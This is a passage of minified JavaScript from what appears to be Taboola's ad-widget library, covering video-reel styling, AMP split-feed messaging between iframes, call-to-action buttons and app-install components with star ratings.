margin-left: 10px; } div#taboola-vrl-internal img.vrl-logo { height: 15px; margin: 10px; } #taboola-video-reel .videoReel .tbl-skip { position: absolute; bottom: 50px; right: 0; height: auto; padding: 10px; background-color: #ffffff10; border: 1px solid #ffffff50; color: white; opacity: 2; width: 90px; font-size: 15px; border-radius: 3px 0 0 3px; font-family: \"Roboto Condensed\",\"Helvetica Neue\",Helvetica,Arial,sans-serif; border-right: 0; } #taboola-video-reel .videoReel .tbl-skip:hover { cursor: pointer; } #taboola-video-reel .videoReel.tbl-show-item .tbl-skip { opacity: 1; transition: opacity 1s 2s; -webkit--webkit-transition: opacity 1s 2s; -moz--webkit-transition: opacity 1s 2s; -ms--webkit-transition: opacity 1s 2s; -o--webkit-transition: opacity 1s 2s; } #taboola-vrl-internal.slider-ui .title-container { display: flex; flex-direction: row; justify-content: space-between; align-items: center; background-color: white; border-radius: 8px 0 0 0; position: relative; } div#taboola-vrl-internal #taboola-video-reel-close-slider { width: 14px; height: 14px; color: #818181; cursor: pointer; position: relative; pointer-events: auto; } #taboola-video-reel-close-slider::before, #taboola-video-reel-close-slider::after { content: ''; position: absolute; top: 50%; left: 50%; width: 14px; height: 1px; background-color: #818181; transform-origin: center; } #taboola-video-reel-close-slider:before { transform: translate(-50%, -50%) rotate(45deg); } #taboola-video-reel-close-slider::after { transform: translate(-50%, -50%) rotate(-45deg); } #taboola-video-reel-clickable-close-slider { pointer-events: auto; position: absolute; width: 54px; background-color: rgba(0, 0, 0, 0); top: 0; right: 0; } @media screen and (max-width: 480px) { #taboola-video-reel .videoReel .videoCube .video-label-box { margin: 25px 70px 30px 20px; padding-bottom: 20px; border-left-width: 4px; } #taboola-video-reel .videoReel .syndicatedItem .branding { font-size: 11px; line-height: 20px; } #taboola-video-reel .videoReel .syndicatedItem .video-title { font-size: 17px; } #taboola-video-reel .videoReel .trc-widget-footer { margin-top: 5px; } #taboola-video-reel .videoReel .tbl-skip { padding: 7px; } } ").concat(n).concat(r)),ha.start()}(e)}}(0,Ee.v2)(new wa);var Ea,ka,Ta,La,Ra,Sa,Ia,Da,Oa="taboola-video-reel",Ma=__webpack_require__(9022),Aa=function(){function t(e){var t=this;this[Ea]={},this[ka]=1,this[Ta]=!1,this[La]=!1,this[Ra]={},this[Sa]=function(e){var n=e.data;if(null==n?void 0:n.tbp){var r=e.source;switch(n.type){case"search":t.m3(n,r);break;case"identify":t.m4(n,r);break;case"runCom":t.m5(n,r)}}},this.d8=e,this.m1(),this.d1=window.location.origin,window.addEventListener("message",this.m2),this.m6("search")}return t.prototype.onSplitStart=function(){return this.d5},t.prototype.splitCompleted=function(){this.d5=e.e.resolve(!1),this.m8(),this.d3===this.d8&&(this.d4=!0,this.d3++)},t.prototype.appendResponse=function(e){this.d7=(0,at.U)(this.d7,e)},t.prototype.getResponse=function(){return this.d7},t.prototype.setShouldAddOneToIndex=function(e){this.d9=e},t.prototype.getShouldAddOneToIndex=function(){return this.d9},t.prototype[(Ea="d2",ka="d3",Ta="d9",La="d4",Ra="d7","m1")]=function(){var t=this;this.d5=new e.e((function(e){t.d6=e})),1===this.d8&&this.d6(!0)},t.prototype[(Sa="m2","m3")]=function(e,t){var n=e.splitNum,r=this.d2;if(!r[n]){r[n]=t;var i=this.d8+1===n;this.d4&&i?this.m8():this.m7("identify",t)}},t.prototype.m4=function(e,t){var n=e.splitNum,r=this.d2;if(!r[n]){r[n]=t;var i=this.d8+1===n;this.d4&&i&&(this.d3=n,this.m8())}},t.prototype.m5=function(e,t){var n=e.splitNum;this.d9=e.shouldAddOneToIndex,this.d2[n]=t,this.d3=n+1,this.d3===this.d8&&((0,_.LO)(e.trcResponse,"TRC response must be present"),this.d7=e.trcResponse,this.d6(!0))},t.prototype.m6=function(e){for(var t=window.parent.frames,n=0;n<t.length;n++){var r=t[n];r!==window.self&&this.m7(e,r)}},t.prototype.m7=function(e,t,n){var r;void 0===n&&(n={});var i=(0,g.pi)((0,g.pi)({},n),((r={}).tbp=!0,r.type=e,r.splitNum=this.d8,r.shouldAddOneToIndex=this.d9,r.complete=this.d4,r));t.postMessage(i,this.d1)},t.prototype.m8=function(){var e=this.d2[this.d8+1];e&&this.m7("runCom",e,{trcResponse:this.d7})},t}();function Pa(){return null!=Ia||(Ia=t.L5.config.runtime.isAMP),Ia}function Na(e){var t;e.hasContent||null===(t=l.tp.context)||void 0===t||t.noContentAvailable()}function Ua(){var e;return{sdkd:{os:"AMP",osv:(null===(e=l.tp.AMP_MODE)||void 0===e?void 0:e.version)||"1",sdkt:"Taboola AMP Driver",sdkv:"1"}}}var Ba,Fa,za=!1,Va=!1,ja=!1,Wa=void 0,Ha=function(){function e(){}return e.prototype.getName=function(){return"amp"},e.prototype.e7=function(e){if(null!=Da||(Da="amp"===e.framework||(0,c.Qh)()),Da&&!za){var t=e;return t.additionalData=Ua(),za=!0,t}},e.prototype.e6=function(){if(Da){(0,ri.C6)((function(e){if(Wa){var t=e.boundingClientRect,n=e.rootBounds;t.bottom<n.bottom||Ya(Wa.container,Wa.entityType)}})),t.L5.onResponseSummaryUpdate(Na);var e=t.L5.config.runtime.ampData;ja=e.isSplitFeed,Fa=e.feedContainerNum,ja&&(Ba=function(e){if((0,V.cv)("iframe"))return new Aa(e)}(Fa))}},e.prototype.e8=function(){return null==Ba?void 0:Ba.onSplitStart()},e.prototype.e9=function(e){if(ja){var t=function(){if(!qa&&Ba){qa=!0;var e=Ba.getResponse();if((0,i.it)(e))return(0,Ma.W3)(e)}}();return t?{response:t}:Va?{}:void 0}},e.prototype.e11=function(e){Ba&&Ba.appendResponse(e)},e.prototype.e13=function(e){var t,n,r;if(ja&&Ba&&e.hasFeeds){var i=Object.keys(e.feeds)[0],o=e.feeds[i];(0,_.LO)(o,"Feed must be present in that point");var a=o.batchList[0],l=a.placements,s=function(e){for(var t,n,r=[],i=!1,o=0,a=e;o<a.length;o++){var l=a[o],s=null===(t=l.pcp)||void 0===t?void 0:t.tps;if(s){if(c=void 0,u=void 0,c=s.split("split-amp-")[1],u=0,c&&(u=(0,Kn.BV)(c)||0),(n=Ba?(1===Fa&&Ba.setShouldAddOneToIndex(0===u),u+=Ba.getShouldAddOneToIndex()?1:0):u)<Fa)r=[];else if(n===Fa){r.push(l),i=!0;break}}else r.push(l)}var c,u;return[r,i]}(l),c=s[0],u=s[1];Va=u,(0,_.DI)(c.length>0,"Must find placements"),Va&&Ba.splitCompleted();var d=l.length===c.length;if(Va||!d){var p=function(e,t){var n,r=t.map((function(e){return e.uip})),i=e.originalResponse[0],o=i.vl,a=null==o?void 0:o.filter((function(e){return r.indexOf(e.uip)>-1}));return(0,g.pi)((0,g.pi)({},i),((n={}).vl=a,n))}(e,c);return(0,g.pi)((0,g.pi)({},e),{originalResponse:[p],feeds:(t={},t[i]=(0,g.pi)((0,g.pi)({},o),(n={batchList:[(0,g.pi)((0,g.pi)({},a),{placements:c})]},n.eof=null!==(r=o.eof)&&void 0!==r?r:Va,n)),t)})}}},e.prototype.e19=function(e){Da&&e.container&&function(e,t){if(t){var n=t.entityType;if(2===n)Ya(e,n);else{var r=(0,Ke.f)(e,".".concat("trc_rbox_container"));r&&Ya(r,n)}}}(e.container,e.feed||e.widget)},e.prototype.unregistered=function(){},e}(),qa=!1;(0,Ee.v2)(new Ha);var Ga=100;function Ya(e,t){var n=e.offsetHeight;2===t&&(n+=Ga),l.tp.context.requestResize(void 0,n).catch((function(n){(0,o.yN)("".concat(t," - AMP resizing error: ").concat(n.toString())),Wa={container:e,entityType:t}}))}var Xa,Qa=function(e,t){var n=e.branding;if(n&&el(t)&&!tl(e,t)){var r=t.ctaButtonContainer.offsetTop-n.offsetTop;if(!(r<=0))return{report:"tcta-report-alignment_overflow_fix",action:{marginTop:-2*r}}}},Ka=function(e,t){var n=t.offsetTop-e.offsetTop;if(!(n<=5))return n},Ja=function(e,t){var n=e.branding;if(n&&!el(t)&&!tl(e,t)){var r=Ka(n,t.ctaButtonContainer);if(r)return{report:"tcta-report-alignment_padding_fix",action:{marginTop:-r}}}},$a=function(e){var t=e.container;if(!(null==t?void 0:t.offsetWidth))return{report:"tcta-report-item_container_hidden"}},Za=function(e){var t=e.branding,r=e.container;if(t){var i={fontFamily:window.getComputedStyle(t)["font-family"]},o=(0,n.Mv)("inherit-title-color"),a=(0,n.Mv)("title-color");if(o){var l=(0,Ke.sb)(r,".".concat("video-title"));if(!l)return{action:i};var s=window.getComputedStyle(l);i.color=s.color,i.borderColor=s.borderColor}else a||(i.color=window.getComputedStyle(t).color);return{action:i}}},el=function(e){var t=e.ctaButtonContainer;return t.scrollHeight>t.clientHeight||t.scrollWidth>t.clientWidth},tl=function(e,t){var n=e.branding,r=t.ctaButtonContainer;if(!(null==n?void 0:n.offsetWidth))return!0;var i=n.parentNode,o=n.parentNode!==r.parentNode;return!(!i||!i.offsetWidth||o)&&r.offsetWidth+n.offsetWidth>i.offsetWidth},nl=function(e,r,o){return function(e){return!e.branding}(r)?"tcta-filter-post_render_no_branding":function(e,t){if(!e.placementModeGroup.getModeClientProperty("disclosure-link-text-sponsored"))return!1;var r=t.brandingInner||t.branding;if(!r)return!1;var i=r.offsetWidth<r.scrollWidth;if(i&&(0,n.Mv)("filter-cta-branding-ellipsis"))return!0;var o=r.offsetWidth<30;return i&&o}(e,r)?"tcta-filter-post_render_branding_width_threshold":function(e){var t=e.branding;return!t||"absolute"===window.getComputedStyle(t).position}(r)?"tcta-filter-post_render_branding_absolute":function(e,t){var n=e.videoLabelBox,r=t.ctaButtonContainer,i=(null==n?void 0:n.offsetHeight)?n:r.parentNode;return!!(null==i?void 0:i.offsetHeight)&&r.offsetTop+r.offsetHeight>i.offsetHeight}(r,o)?"tcta-filter-post_render_cta_bottom_cut":function(e,t){var n=e.branding;return!n||!(!Ka(n,t.ctaButtonContainer)&&!el(t))&&!(null==n?void 0:n.offsetWidth)}(r,o)?"tcta-filter-post_render_branding_missing":function(e,t){var n=e.branding,r=t.ctaButtonContainer;if(!n)return!0;var i=null==n?void 0:n.parentNode;return!(!i||!i.offsetWidth||n.parentNode!==r.parentNode)&&r.offsetWidth+n.offsetWidth>i.offsetWidth}(r,o)?"tcta-filter-post_render_branding_overlapping":function(e,t){var n=e.branding,r=t.ctaButtonContainer,i=null==n?void 0:n.parentNode,o=i!==r.parentNode;if(!i||!i.offsetWidth||o)return!1;var a=r.offsetLeft+r.offsetWidth>i.offsetWidth,l=r.offsetLeft<0;return a||l}(r,o)?"tcta-filter-post_render_cta_overlapping":function(e,t){var n=e.branding;return!n||!!el(t)&&!tl(e,t)&&t.ctaButtonContainer.offsetTop-n.offsetTop<=0}(r,o)?"tcta-filter-post_render_alignment_overflow":function(e,t){var n,r,o=e.branding,a=e.container,l=e.brandingInner;if(!t.ctaButtonContainer.parentNode||!o)return!1;var s=l||o,c=null===(n=window.getComputedStyle(o))||void 0===n?void 0:n.display,u=(0,Ke.sb)(a,".".concat("link-disclosure")),d=o.scrollWidth<=o.offsetWidth;if("flex"===c||d)return!1;if(u)return!0;var p=s&&window.getComputedStyle(s,"::after").content;return!(!p||"none"===p||!(null===(r=(0,i.Cy)(p||""))||void 0===r?void 0:r.trim()))}(r,o)?"tcta-filter-post_render_disclosure_ellipsis":function(e){var n=e.placementModeGroup.items,r=n[n.length-1]===e,i=function(e){var n,r=null===(n=t.L5.getEntityCustomData(e.placement))||void 0===n?void 0:n.element,i=r&&(0,Ke.sb)(r,".".concat("trc-widget-footer"));return(i?(0,Kn.BV)(window.getComputedStyle(i).margin):0)||0}(e)<0;return r&&i}(e)?"tcta-filter-post_render_footer_disclosure":null},rl=__webpack_require__(7715),il=((Xa={})[1]=!1,Xa[2]="video-cta-href",Xa[3]="video-cta-button",Xa[4]="video-cta-style",Xa[5]=!0,Xa),ol=function(){function e(e,r){this._visibleListener=null,this._postRenderAlignments=null,this._postRenderRemoveReason=null,this._shouldDelayRendering=(0,n.Mv)("delay-cta-component");var i=t.L5.getEntityCustomData(e).ctaOptions||{};this._options=(0,g.pi)((0,g.pi)({},il),i),this._itemData=e,this._reusableItemElements=r,this._ctaButtonElements=this.createCtaButton(),this.listenToCtaClick(),this.addCtaToVideoLabelBox(),this.subscribeToVisibilityListener()}return e.prototype.postRenderChecks=function(){if(this._options[5]&&this._itemData&&this._reusableItemElements&&this._ctaButtonElements){var e,t,n,r=nl(this._itemData,this._reusableItemElements,this._ctaButtonElements);this._postRenderRemoveReason=r,r||(this._postRenderAlignments=(e=this._reusableItemElements,t=this._ctaButtonElements,{action:(n=[Qa(e,t),Ja(e,t),$a(e),Za(e)].filter((function(e){return!!e}))).reduce((function(e,t){return(0,g.pi)((0,g.pi)({},e),null==t?void 0:t.action)}),{}),reports:n.map((function(e){return e.report})).filter((function(e){return!!e}))}))}},e.prototype.postRenderFixes=function(){var e=this;if(this._options[5]){var t=this._postRenderRemoveReason;if(t)return this.sendReport(t),void this.removeCtaButton();if(this._postRenderAlignments&&this._ctaButtonElements){var n=this._postRenderAlignments,r=n.action,i=n.reports;!function(e,t){var n=e.button,r=e.ctaButtonContainer;t.marginTop&&(r.style.marginTop="".concat(t.marginTop,"px")),t.fontFamily&&(n.style.fontFamily=t.fontFamily),t.color&&(n.style.color=t.color),t.borderColor&&(n.style.borderColor=t.borderColor)}(this._ctaButtonElements,r),i.forEach((function(t){return e.sendReport(t)}))}}},e.prototype.removeCtaButton=function(){var e;if(this._reusableItemElements&&this._ctaButtonElements){null===(e=this._ctaButtonElements.ctaButtonContainer.parentElement)||void 0===e||e.removeChild(this._ctaButtonElements.ctaButtonContainer);var t=(this._reusableItemElements||{}).linkElement;t&&((0,Ke.dI)(t,"video-cta-style"),(0,Ke.gj)(t,"video-cta-style-removed")),this.cleanUp()}},e.prototype.cleanUp=function(){this._itemData=void 0,this._reusableItemElements=void 0,this._ctaButtonElements=void 0,this.unsubscribeVisTracker()},e.prototype.unsubscribeVisTracker=function(){var e;null===(e=this._visibleListener)||void 0===e||e.unsubscribe(),this._visibleListener=null},e.prototype.createCtaButton=function(){if(this._itemData){var e=(t=this._itemData.ctaText,n=this._options,r=function(e,t){return(0,Pe.U)("button",{classList:[t[3],t[4]],content:e.slice(0,40)})}(t,n),i=function(e){return(0,Pe.U)("div",{classList:[e[2]]})}(n),i.appendChild(r),{ctaButtonContainer:i,button:r});return this.sendReport("tcta-event-available"),e}var t,n,r,i},e.prototype.listenToCtaClick=function(){var e=this;(0,rl.vj)()&&this._ctaButtonElements&&(this._ctaButtonElements.ctaButtonContainer.onclick=function(){e.sendReport("tcta-event-cta_button_clicked")})},e.prototype.addCtaToVideoLabelBox=function(){var e;if(this._itemData&&this._reusableItemElements&&this._ctaButtonElements){var t=this._reusableItemElements.videoLabelBox,n=this._reusableItemElements.linkElement;n&&((0,Ke.gj)(n,"video-cta-style"),2!==(null===(e=this._itemData.placement.parent)||void 0===e?void 0:e.entityType)&&(0,Ke.gj)(n,"non-feed-cta-item")),(0,Ke.gj)(t,"video-label-box-cta"),(0,V.cv)("ie")||(0,Ke.gj)(t,"video-label-box-cta-non-ie");var r=(0,Ke.$3)(t,".".concat("video-label"));(0,Ke.gj)(r,"video-label-flex-cta-item");var i=this._reusableItemElements.branding;(0,Ke.gj)(i,"video-branding-flex-cta-item");var o=this._itemData.placementModeGroup.getModeClientProperty("detail-order-syndicated"),a=this._options[1];"branding"!==(null==o?void 0:o[0])||a?t.appendChild(this._ctaButtonElements.ctaButtonContainer):t.insertBefore(this._ctaButtonElements.ctaButtonContainer,i.nextSibling)}},e.prototype.sendReport=function(e){this._itemData&&(0,rl.YW)(e,{id:this._itemData._ID})},e.prototype.subscribeToVisibilityListener=function(){var e=this;this._shouldDelayRendering||(0,rl.vj)()&&this._reusableItemElements&&(this._visibleListener=(0,ri.eb)(this._reusableItemElements.container,(function(t,n){t&&(e.sendReport("tcta-event-visible"),n())})))},e}(),al=function(e){if(!e.ctaText)return!1;var t=e.placementModeGroup.getModeClientProperty("ctaWidget");return t||(0,rl.YW)("tcta-event-disabled_by_cp",{id:e._ID}),(0,i.td)(t,!0)};function ll(e,t,n){var r=n.value;return n.value=function(t){var n=t.itemData;if(n&&!(0,ea.lV)(n.placementModeGroup))return r.call(e,t)},n}var sl=!1,cl={},ul={},dl=function(){function e(){}return e.prototype.getName=function(){return"call-to-action"},e.prototype.e6=function(){t.L5.onReset((function(){(0,at.mt)(cl,(function(e,t){return t.cleanUp()})),cl={},wl()})),(0,n.Mv)("enable-cta-component")||(0,ce.fS)(this.getName())},e.prototype.e17=function(e){e.itemData&&(e.itemData.ctaText&&(0,rl.YW)("tcta-event-has_cta",{id:e.itemData._ID}),(0,n.Mv)("delay-cta-component")||pl(e))},e.prototype.e18=function(e){if((0,n.Mv)("delay-cta-component"))vl(e);else{var t=e.feed,r=e.widget;if(r)return hl(r),void bl(r);if(t){var i=t.batchList.length-1,o=t.batchList[i].placements;o.forEach(hl),o.forEach(bl)}}},e.prototype.unregistered=function(){},e.prototype.isMS3=function(){return!0},(0,g.gn)([ll],e.prototype,"e17",null),e}(),pl=function(e,t){if(void 0===t&&(t=!1),ml(e,t)){var n=e.itemData;if(!(0,y.r8)(n)&&al(n)){var r,i,o={container:r=e.container,videoLabelBox:i=(0,Ke.f)(r,".".concat("video-label-box")),branding:i?(0,Ke.f)(i,".".concat("branding")):null,linkElement:(0,Ke.f)(r,".".concat("item-label-href")),brandingInner:(0,Ke.f)(r,".".concat("branding-inner"))},a={id:n._ID};(0,rl.FT)(n);var l=function(e,t){return function(e){var t;return 8===(null===(t=e.placement.parent)||void 0===t?void 0:t.entityType)}(e)?"tcta-filter-next_up":t.videoLabelBox?t.branding?t.linkElement?function(e){return e.isNetwork}(e)?"tcta-filter-in_network":null:"tcta-filter-no_link":"tcta-filter-no_branding":"tcta-filter-no_video_label_box"}(n,o);if(l)(0,rl.YW)(l,a);else{sl||((0,pr.Q)(" .videoCube a.tbl-text-over-container span.video-label-box.video-label-box-cta{position:inherit}.videoCube a.video-cta-style{width:100%}.videoCube a.video-cta-style .video-label-box.video-label-box-cta{display:flex;flex-wrap:wrap;position:relative;align-content:flex-start;align-items:center}.videoCube a.video-cta-style .video-label-box.video-label-box-cta.video-label-box-cta-non-ie{justify-content:space-between}.videoCube a.video-cta-style .video-label-flex-cta-item{flex-basis:100%}.videoCube a.video-cta-style .video-branding-flex-cta-item{margin-top:1px;flex-grow:1;flex-basis:1px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.videoCube .video-cta-href{display:inline-block;margin-top:1px;margin-inline-start:2px;padding:0;max-width:100%;min-width:72px;min-width:min(100%,72px);bottom:0;vertical-align:top;position:relative;box-sizing:content-box;flex-shrink:0;font-size:10px;line-height:13.2px}.videoCube .video-cta-href button.video-cta-button{margin:0;height:24px;font-size:10px;line-height:13.2px;border-radius:4px;border:1px solid #000;background-color:inherit;text-transform:none;letter-spacing:normal;box-sizing:border-box;cursor:pointer;outline:none;font-family:Helvetica;padding:1px 4px;width:100%;min-width:1px;opacity:1;box-shadow:none;user-select:none;transition:none;text-decoration:none;transform:none;font-weight:bold}.videoCube .video-cta-href button.video-cta-button:hover{color:inherit;border-color:inherit;background-color:inherit;letter-spacing:normal}",{id:"tblCallToAction"}),sl=!0);var s=new ol(n,o);cl[n._ID]=s}}}};(0,Ee.v2)(new dl);var fl,ml=function(e,t){void 0===t&&(t=!1);var n=e.itemData;return!(!n||!e.container||!al(n)||!t&&n.isAppInstall)},vl=function(e){e.itemData&&(ul[e.itemData._ID]=(0,ri.eb)(e.container,(function(t){return _l(t,e)}),{visiblePercents:0,visibleTime:0}))},hl=function(e){gl(e,(function(e){e.postRenderChecks()}))},bl=function(e){gl(e,(function(e){e.postRenderFixes()}))},gl=function(e,t){e&&e.items.map((function(e){return cl[e._ID]})).forEach((function(e){e&&t(e)}))},_l=function(e,t){e&&t.itemData&&(pl(t),xl(t.itemData._ID),yl(t.itemData._ID))},yl=function(e){ul[e]&&(ul[e].unsubscribe(),delete ul[e])},wl=function(){(0,at.mt)(ul,(function(e,t){t.unsubscribe()})),ul={}},xl=function(e){cl[e]&&(cl[e].postRenderChecks(),cl[e].postRenderFixes())},Cl=__webpack_require__(8505),El=__webpack_require__(5138),kl=function(){function e(){}return e.prototype.attachShadow=function(){},e}(),Tl=(0,V.cv)("web-components"),Ll=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,g.ZT)(t,e),Object.defineProperty(t.prototype,"isCreated",{get:function(){return Tl},enumerable:!1,configurable:!0}),t.prototype.attachShadow=function(t){return void 0===t&&(t={mode:"open"}),e.prototype.attachShadow.call(this,t)},t.registerCustomElement=function(){return!!this.registered||!!this.webComponentName&&(this.registered=(0,Cl.Al)(this.webComponentName,this),this.registered)},t.registered=!1,t}((fl=kl,Tl?(0,El.YG)()?(0,El.AH)():HTMLElement:fl)),Rl=Ll,Sl=function(e){function t(){var t=e.call(this)||this;return t._isGridStructureGenerated=!1,t.attachShadow(),t.loadStyle(),t}return(0,g.ZT)(t,e),Object.defineProperty(t.prototype,"linkElement",{get:function(){return this._linkElement},set:function(e){this._linkElement=e},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"roleElements",{get:function(){return this._roleElements},set:function(e){this._roleElements=e},enumerable:!1,configurable:!0}),t.prototype.initGridStructure=function(){if(this._linkElement&&this._roleElements&&!this._isGridStructureGenerated){this._isGridStructureGenerated=!0,this.appendSlots();var e=this.generateInnerDomStructure();this.shadowRoot.appendChild(e)}},t.prototype.loadStyle=function(){var e=(0,Pe.U)("style",{content:' .grid-container{display:grid;gap:5px;grid-template:"branding cta" "thumbnail thumbnail" "title title" "description description";grid-template-columns:minmax(0, 1fr)}.grid-container,.grid-container:link{text-decoration:none;outline:none}.grid-container [grid-role=cta]{grid-area:cta;display:flex}.grid-container [grid-role=branding]{grid-area:branding}.grid-container [grid-role=title]{grid-area:title}.grid-container [grid-role=description]{grid-area:description}.grid-container [grid-role=thumbnail]{grid-area:thumbnail}'});this.shadowRoot.appendChild(e)},t.prototype.appendSlots=function(){var e,t=this._roleElements;for(var n in t)null===(e=t[n])||void 0===e||e.setAttribute("slot",n)},t.prototype.generateInnerDomStructure=function(){var e=this._linkElement;(0,Ke.gj)(e,"grid-container");var t=this._roleElements;return(0,at.mt)(t,(function(t){var n=(0,Pe.U)("div");n.setAttribute("grid-role",t);var r=(0,Pe.U)("slot");r.setAttribute("name",t),n.appendChild(r),e.appendChild(n)})),e},t}(Rl),Il="taboola-app-install",Dl=function(e){function t(){var t=e.call(this)||this;return t.shadowRoot.appendChild((0,Pe.U)("style",{content:' :host([version="2"]) .grid-container{grid-template:"thumbnail thumbnail" "title title" "description description" "branding cta";grid-template-columns:minmax(0, 1fr)}'})),t}return(0,g.ZT)(t,e),t.webComponentName=Il,t}(Sl),Ol=!1,Ml=["rating","price","separated-by","post-rating-number"],Al="taboola-stars-rating",Pl=function(e){function t(){var t=e.call(this)||this;return t.loadStyle(),t.thisDomElement=t,t}return(0,g.ZT)(t,e),Object.defineProperty(t,"observedAttributes",{get:function(){return Ml},enumerable:!1,configurable:!0}),t.prototype.loadStyle=function(){Ol||((0,pr.Q)(" .video-branding-flex-cta-stars-wrapper{display:inline-flex;flex-direction:row;align-items:center;direction:ltr}.video-branding-flex-cta-stars-wrapper .cta-rating-star{margin-right:4px;height:1em;width:1em}.video-branding-flex-cta-rating{flex-basis:100%;padding-bottom:2px;padding-top:2px;margin-top:5px;direction:ltr}.video-branding-flex-cta-rating .video-branding-flex-cta-oval-wrapper{margin-left:6px;margin-right:6px}.video-branding-flex-cta-rating .video-branding-flex-cta-oval-wrapper .cta-rating-oval{vertical-align:middle;margin-bottom:1px;height:3px;width:3px}.video-branding-flex-cta-rating .video-branding-flex-cta-price-wrapper{font-family:Helvetica Bold;font-size:10px;color:#737373}",{id:"tblStarsRating"}),Ol=!0)},t.prototype.attributeChangedCallback=function(e,t,n){-1!==Ml.indexOf(e)&&n!==t&&this.render()},t.prototype.render=function(){var e=this,t="video-branding-flex-cta-rating";this.thisDomElement.classList.contains(t)||(0,Ke.gj)(this.thisDomElement,t),this.thisDomElement.innerHTML="";var n=[];try{this.thisDomElement.hasAttribute("price")&&n.push(this.generatePriceElement()),this.thisDomElement.hasAttribute("rating")&&(n.push(this.generateStarElement()),this.thisDomElement.hasAttribute("post-rating-number")&&n.push(this.generateStarNumberElement()));var r=this.thisDomElement.getAttribute("separated-by");n.forEach((function(t,n){if(n){var i=Ul(r);e.thisDomElement.appendChild(i)}e.thisDomElement.appendChild(t)}))}catch(e){}},Object.defineProperty(t.prototype,"rating",{get:function(){return+"".concat(this.thisDomElement.getAttribute("rating"))||0},enumerable:!1,configurable:!0}),t.prototype.generatePriceElement=function(){var e=this.thisDomElement.getAttribute("price"),t=(0,Pe.U)("span",{classList:["video-branding-flex-cta-price-wrapper"]});return(0,y.QC)(e)||(t.innerText=e),t},t.prototype.generateStarElement=function(){return Nl({rating:this.rating})},t.prototype.generateStarNumberElement=function(){return(0,Pe.U)("span",{classList:["video-branding-flex-cta-post-rating-number"],content:this.rating.toFixed(1)})},t.webComponentName=Al,t}(Rl),Nl=function(e){for(var t=e.rating,n=void 0===t?0:t,r=(0,i.fV)(),o=function(e,t){return'\n        <svg class="cta-rating-star" height="9px" version="1.1" viewBox="0 0 9 9" width="9px" xmlns="http://www.w3.org/2000/svg">\n            <g fill="none" fill-rule="evenodd" stroke="none" stroke-width="1">\n                <linearGradient id="lg'.concat(t,"-").concat(r,'" x1="0" x2="1" y1="0.5" y2="0.5">\n                    <stop offset="0" stop-color="#737373" stop-opacity="1" />\n                    <stop offset="').concat(e,'" stop-color="#737373" stop-opacity="1" />\n                    <stop offset="').concat(e,'" stop-color="#737373" stop-opacity="0.5" />\n                    <stop offset="1" stop-color="#737373" stop-opacity="0.5" />\n                </linearGradient>\n                <g fill="url(#lg').concat(t,"-").concat(r,')" fill-rule="nonzero" transform="translate(-21, -19)">\n                    <polygon points="25.5 26.4626165 22.7188471 28 23.25 24.7437694 21 22.4376941 24.1094235 21.9626165 25.5 19 26.8905765 21.9626165 30 22.4376941 27.75 24.7437694 28.2811529 28"></polygon>\n                </g>\n            </g>\n        </svg>')},a=(0,Pe.U)("span",{classList:["video-branding-flex-cta-stars-wrapper"]}),l="",s=0;s<5;s++)l+=o(Math.min(Math.max(n-s,0),1),s);return a.innerHTML=l,a},Ul=function(e){return"oval"===e?Bl():(0,Pe.U)("span",{content:"&nbsp;"})},Bl=function(){var e=(0,Pe.U)("span",{classList:["video-branding-flex-cta-oval-wrapper"]});return e.innerHTML='\n        <svg class="cta-rating-oval" width="3px" height="3px" viewBox="0 0 3 3" version="1.1" xmlns="http://www.w3.org/2000/svg">\n            <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">\n                <g transform="translate(-172, -485)" fill="#666666" fill-rule="nonzero">\n                    <circle cx="173.5" cy="486.5" r="1.5"></circle>\n                </g>\n            </g>\n        </svg>',e},Fl=function(e,t,r){var i={id:e._ID};(0,rl.FT)(e),(0,rl.YW)("tai-has_app_install",i);var o=function(e){return{branding:(0,Ke.sb)(e,".".concat("branding")),title:(0,Ke.sb)(e,".".concat("video-title")),description:(0,Ke.sb)(e,".".concat("video-description")),thumbnail:(0,Ke.sb)(e,".".concat("item-thumbnail-href")),cta:(0,Ke.sb)(e,".".concat("video-cta-href"))}}(t);if(o.branding){o.cta||(0,rl.YW)("tai-no_cta",i),Dl.registerCustomElement();var a=(0,Pe.U)(Il);a.isCreated?(function(e,t){t.placement.items.length<=1||(0,Ke.gj)(e,"tbl-app-install-grid-multi-slot","trc_rbox_border_elm")}(a,e),function(e,t){var n=e.branding,r=n.parentNode;if(r){var i=t.brandingUrl,o=t.starRating,a=function(e,t){(0,Ke.dI)(e,"branding");var n=(0,Pe.U)("div",{classList:["branding"]});return t.insertBefore(n,e),t.removeChild(e),n}(n,r);!function(e,t,n){var r={id:e._ID};if(t){Pl.registerCustomElement();var i=(0,Pe.U)(Al,{attrList:[["rating",t.toString()]]});i.isCreated?((0,Ke.gj)(n,"app-install-branding-title"),n.appendChild(i)):(0,rl.YW)("tai-star_rating_wc_not_created",r)}else(0,rl.YW)("tai-no_rating",r)}(t,o,n);var l=function(e,t,n){n||(0,rl.YW)("tai-no_logo",{id:e._ID});var r=(0,Pe.U)("span",{classList:["app-install-branding-text"],content:t}),i=(0,Pe.U)("img",{classList:["app-install-logo"],attrList:[["src",n]]}),o=(0,Pe.U)("span",{classList:["app-install-branding-wrapper"],content:i});return o.appendChild(r),o}(t,n,i);a.appendChild(l),e.branding=a}}(o,e),function(e,t,n){for(var r in n){var i=n[r];i&&(i.classList.add("app-install-child"),t.appendChild(i))}e.appendChild(t)}(t,a,o),function(e){(0,Ke.$3)(e,".".concat("item-label-href")).forEach((function(e){e.remove()}))}(t),function(e,t,r){var i=(0,n.Cd)("web-component-app-install-version");e.setAttribute("version",i),e.roleElements=t,e.linkElement=r.createLinkElement(""),e.initGridStructure()}(a,o,r),(0,rl.YW)("tai-available",i)):(0,rl.YW)("tai-app_install_wc_not_created",i)}},zl=!1,Vl=function(){function e(){}return e.prototype.getName=function(){return"app-install"},e.prototype.e6=function(){(0,V.cv)("web-components")||(0,ce.fS)(this.getName())},e.prototype.e17=function(e){var t=e.itemData,n=e.container;Hl(t,n)&&((0,_.LO)(t,"appInstall itemData is undefined"),(0,_.LO)(n,"appInstall container is undefined"),pl(e,!0),zl||((0,pr.Q)(' taboola-app-install .app-install-branding-wrapper{display:inline-flex;flex-direction:row;align-items:stretch;gap:5px;width:100%;min-height:100%}taboola-app-install .app-install-branding-wrapper .app-install-branding-text{margin:0;display:flex;flex-direction:column;width:calc(100% - (36px + 